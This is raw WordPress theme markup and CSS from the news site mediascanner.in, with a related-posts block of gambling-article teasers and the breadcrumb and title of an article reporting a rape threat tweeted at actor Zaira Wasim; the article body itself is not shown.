				}.td-theme-wrap .tdi_72_a16 .td_module_wrap:hover .td-module-title a,
				.tdi_72_a16 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_a16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_a16 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_a16 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_72_a16 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_72_a16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_a16 .td-module-container:before{
					bottom: -10px;
				}.tdi_72_a16 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_a16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_a16 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_73_a60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_77d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_77d{
                    min-height: 0;
                }.tdi_74_77d:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_74_77d {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74_77d .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_74_77d{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_74_77d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_76_11a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_11a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_77_6a0 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_6a0" >
<style>

/* inline tdc_css att */

.tdi_77_6a0{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_6a0 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77_6a0 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_6a0 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_6a0 .td-image-container,
				.ie11 .tdi_77_6a0 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_6a0 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_77_6a0 .td-module-meta-info,
				.ie11 .tdi_77_6a0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_6a0 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_77_6a0 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6a0 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_6a0 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77_6a0 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77_6a0 .td-post-vid-time{
					display: block;
				}.tdi_77_6a0 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_77_6a0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_6a0 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_6a0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_6a0 .td-read-more{
					display: none;
				}.tdi_77_6a0 .td-post-author-name{
					display: none;
				}.tdi_77_6a0 .td-post-date,
				.tdi_77_6a0 .td-post-author-name span{
					display: inline-block;
				}.tdi_77_6a0 .entry-review-stars{
					display: inline-block;
				}.tdi_77_6a0 .td-icon-star,
                .tdi_77_6a0 .td-icon-star-empty,
                .tdi_77_6a0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_6a0 .td-module-comments{
					display: none;
				}.tdi_77_6a0 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_77_6a0 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_77_6a0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_6a0 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6a0 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6a0 .td-post-category{
					display: none;
				}.tdi_77_6a0 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_6a0 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_6a0 .td-editor-date,
				.tdi_77_6a0 .td-editor-date .td-post-author-name,
				.tdi_77_6a0 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_6a0 .td-image-container{
					display: none;
				}.tdi_77_6a0 .td-module-meta-info{
					padding: 0px;
				}.tdi_77_6a0 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6a0 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6a0 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_77_6a0 .td-post-category{
					display: none;
				}.tdi_77_6a0 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_6a0 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_6a0 .td-editor-date,
				.tdi_77_6a0 .td-editor-date .td-post-author-name,
				.tdi_77_6a0 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_6a0 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6a0 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6a0 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6a0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_6a0 = new tdBlock();
block_tdi_77_6a0.id = "tdi_77_6a0";
block_tdi_77_6a0.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_6a0","tdc_css_class":"tdi_77_6a0","tdc_css_class_style":"tdi_77_6a0_rand_style"}';
block_tdi_77_6a0.td_column_number = "3";
block_tdi_77_6a0.block_type = "td_flex_block_1";
block_tdi_77_6a0.post_count = "4";
block_tdi_77_6a0.found_posts = "2960";
block_tdi_77_6a0.header_color = "";
block_tdi_77_6a0.ajax_pagination_infinite_stop = "";
block_tdi_77_6a0.max_num_pages = "740";
tdBlocksArray.push(block_tdi_77_6a0);
</script><div class="td-block-title-wrap"></div><div id=tdi_77_6a0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" class="td-image-wrap " title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen">Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:38:05+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Scommesse Sportive e Casinò Online: La Guida Completa alle Opportunità e alle Offerte di Fezbet Recensioni.Scommesse Sportive: Un Mondo di OpportunitàCasinò Online: Un&#039;Esperienza di...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" class="td-image-wrap " title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin">Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:18:21+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier online oraz atrakcyjnymi bonusami każdego dnia.Czym jest...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" class="td-image-wrap " title="User Reviews of the Glory Casino Download Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" title="User Reviews of the Glory Casino Download Experience">User Reviews of the Glory Casino Download Experience</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:17:38+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">User Reviews of the Glory Casino Download ExperienceThe experience of downloading and using the Glory Casino app is crucial for users looking to engage...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" class="td-image-wrap " title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid">Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:26:14+00:00" >20 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bedste Udenlandske Casinoer: Spil På Online Casino Uden Dansk LicensContentFordelene Ved De Billigste Udenlandske Casinoer Uden Dansk LicensSpil Anonymt På Europæiske Og Internationale CasinoerSpil...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1248" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-23"
                    class="post-23 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/"                     data-post-edit-url=""                     data-post-title="Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim"                >
                    <div id="tdi_78_119" class="tdc-zone"><div class="tdc_zone tdi_79_6af  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_6af{
                    min-height: 0;
                }
</style><div id="tdi_80_150" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_f60  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_f60{
                    min-height: 0;
                }.tdi_81_f60 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }@media (min-width: 768px) {
	                .tdi_81_f60 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_81_f60 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_81_f60{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81_f60 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_80_150_rand_style td-element-style" ></div><div class="vc_column tdi_83_6f0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_6f0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_84_1d6 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84_1d6" >
<style>

/* inline tdc_css att */

.tdi_84_1d6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_1d6 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_84_1d6,
				.tdi_84_1d6 a{
					color: #969696;
				}.tdi_84_1d6 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_84_1d6{
					text-align: left;
				}.tdi_84_1d6{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://mediascanner.in/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Society" class="tdb-entry-crumb" href="https://mediascanner.in/category/society/">Society</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Twitter User followed by high profile BJP leaders, threatens rape in his...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mediascanner.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mediascanner.in/category/society/",
                                "name": "Society"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Twitter User followed by high profile BJP leaders, threatens rape in his..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85_afb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86_d99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86_d99{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_86_d99 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_86_d99 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_86_d99{
padding-top:20px !important;
}

.tdi_86_d99 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_88_d99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88_d99{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_90_d60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90_d60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_92_169  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_169{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_93_1fa td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_93_1fa" >
<style>

/* inline tdc_css att */

